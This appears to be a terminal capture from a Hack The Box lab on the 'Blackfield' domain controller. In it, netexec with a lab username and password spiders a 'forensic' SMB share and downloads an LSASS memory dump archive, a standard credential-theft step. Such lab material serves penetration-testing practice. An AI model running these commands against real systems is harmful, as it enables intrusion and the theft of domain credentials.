 ┌──(kali㉿CSpanias)-[~/htb/ad_track/blackfield]
└─$ nxc smb 10.10.10.192 -u audit2020 -p audit2020_pass --spider forensic --spider-folder memory_analysis --regex . --depth 1
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:********
SMB 10.10.10.192 445 DC01 [*] Started spidering
SMB 10.10.10.192 445 DC01 [*] Spidering memory_analysis
SMB 10.10.10.192 445 DC01 //10.10.10.192/forensic/memory_analysis/. [dir]
SMB 10.10.10.192 445 DC01 //10.10.10.192/forensic/memory_analysis/.. [dir]
SMB 10.10.10.192 445 DC01 //10.10.10.192/forensic/memory_analysis/conhost.zip [lastm:'2020-05-28 21:29' size:37876530]
SMB 10.10.10.192 445 DC01 //10.10.10.192/forensic/memory_analysis/ctfmon.zip [lastm:'2020-05-28 21:29' size:24962333]
SMB 10.10.10.192 445 DC01 //10.10.10.192/forensic/memory_analysis/dfsrs.zip [lastm:'2020-05-28 21:29' size:23993305]
SMB 10.10.10.192 445 DC01 //10.10.10.192/forensic/memory_analysis/dllhost.zip [lastm:'2020-05-28 21:29' size:18366396]
SMB 10.10.10.192 445 DC01 //10.10.10.192/forensic/memory_analysis/ismserv.zip [lastm:'2020-05-28 21:29' size:8810157]
SMB 10.10.10.192 445 DC01 //10.10.10.192/forensic/memory_analysis/lsass.zip [lastm:'2020-05-28 21:29' size:41936098]
SMB 10.10.10.192 445 DC01 //10.10.10.192/forensic/memory_analysis/mmc.zip [lastm:'2020-05-28 21:29' size:64288607]
SMB 10.10.10.192 445 DC01 //10.10.10.192/forensic/memory_analysis/RuntimeBroker.zip [lastm:'2020-05-28 21:29' size:13332174]
SMB 10.10.10.192 445 DC01 //10.10.10.192/forensic/memory_analysis/ServerManager.zip [lastm:'2020-05-28 21:29' size:131983313]
SMB 10.10.10.192 445 DC01 //10.10.10.192/forensic/memory_analysis/sihost.zip [lastm:'2020-05-28 21:29' size:33141744]
SMB 10.10.10.192 445 DC01 //10.10.10.192/forensic/memory_analysis/smartscreen.zip [lastm:'2020-05-28 21:29' size:33756344]
SMB 10.10.10.192 445 DC01 //10.10.10.192/forensic/memory_analysis/svchost.zip [lastm:'2020-05-28 21:29' size:14408833]
SMB 10.10.10.192 445 DC01 //10.10.10.192/forensic/memory_analysis/taskhostw.zip [lastm:'2020-05-28 21:29' size:34631412]
SMB 10.10.10.192 445 DC01 //10.10.10.192/forensic/memory_analysis/winlogon.zip [lastm:'2020-05-28 21:29' size:14255089]
SMB 10.10.10.192 445 DC01 //10.10.10.192/forensic/memory_analysis/wlms.zip [lastm:'2020-05-28 21:29' size:4067425]
SMB 10.10.10.192 445 DC01 //10.10.10.192/forensic/memory_analysis/WmiPrvSE.zip [lastm:'2020-05-28 21:29' size:18303252]
SMB 10.10.10.192 445 DC01 [*] Done spidering (Completed in 0.17458128929138184)
┌──(kali㉿CSpanias)-[~/htb/ad_track/blackfield]
└─$ nxc smb 10.10.10.192 -u audit2020 -p audit2020_pass --share forensic --get-file memory_analysis/lsass.zip lsass.zip
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:********
SMB 10.10.10.192 445 DC01 [*] Copying "memory_analysis/lsass.zip" to "lsass.zip"
SMB 10.10.10.192 445 DC01 [+] File "memory_analysis/lsass.zip" was downloaded to "lsass.zip"